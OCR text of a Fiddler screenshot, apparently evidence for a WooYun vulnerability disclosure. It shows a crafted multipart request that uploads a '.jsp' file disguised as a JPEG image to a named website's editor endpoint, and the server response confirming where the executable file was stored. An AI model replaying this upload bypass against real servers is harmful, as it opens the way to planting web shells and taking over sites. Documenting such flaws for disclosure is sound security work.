 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://www.cn-dt.com.cn/common/sweditor/jsp/savefile.jsp?action=save&type=image&style=full&
Accept: */*
Referer:
Accept-Language: zh-cn
Content-Type: multipart/form-data; boundary=---------------------------7df25e29e022a
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; User-agent: Mozilla/4.0 (com
Host: www.cn-dt.com.cn
Content-Length: 361
Connection: Keep-Alive
Cookie:
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="uploadfile"; filename="C:\Documents and Settings\33.jsp"
Content-Type: image/pjpeg
wooyun test
-----------------------------7df25e29e022a
Content-Disposition: form-data; name="originalfile"
C:\Documents and Settings\33.jpg
-----------------------------7df25e29e022a--
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
te: Fri, 27 Mar 2015 14:35:44 GMT
rver: Apache-Coyote/1.1
nnection: Keep-Alive
cript>
parent.d_fromurl.value="http://www.cn-dt.com.cn:80/extfile/20150327/2015032710354433.jsp
parent.ReturnValue();
script>
Find... (press Ctrl+Enter to highlight all) View in Notepad